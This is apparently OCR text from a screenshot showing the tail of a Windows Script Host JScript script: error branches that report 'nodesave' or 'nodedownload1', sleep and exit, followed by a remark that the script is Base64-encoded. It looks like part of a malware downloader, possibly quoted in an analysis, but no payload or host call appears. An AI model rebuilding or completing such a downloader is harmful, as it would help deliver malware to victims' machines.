
            xa.close();

        }

        catch(err5){

            report('nodesave');

            WScript.Sleep(5*60*1000);

            WScript.Quit(5);

        }

    }

    else{

    report('nodedownload1');

    WScript.Sleep(5*60*1000);

    WScript.Quit(11);

    }

}

}
The Javascript application is part of
the original script and is Based64